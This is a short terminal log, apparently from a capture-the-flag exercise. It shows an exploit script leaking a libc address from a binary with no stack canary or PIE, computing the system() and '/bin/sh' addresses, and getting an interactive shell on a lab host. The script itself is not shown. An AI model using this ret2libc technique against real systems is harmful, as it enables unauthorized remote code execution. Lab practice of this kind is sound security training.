 ski12@ubuntu:~/ctf/pwn/stack$ python b1.py
[+] Opening connection to 192.168.17.157 on port 10001: Done
[*] '/home/ski12/ctf/pwn/stack/baby1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*]main() addr: 0x4005f6
[*]write() got: 0x601018
[*]sending payload to leak write() addr...
[*]leak write() addr: 0x601018
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*]libc base: 0x7f195dee1000
[*]system() addr: 0x7f195df26390
[*]/bin/sh addr: 0x7f195e06dd57
[*]sending exp...
[*] Switching to interactive mode
$ whoami
alan
$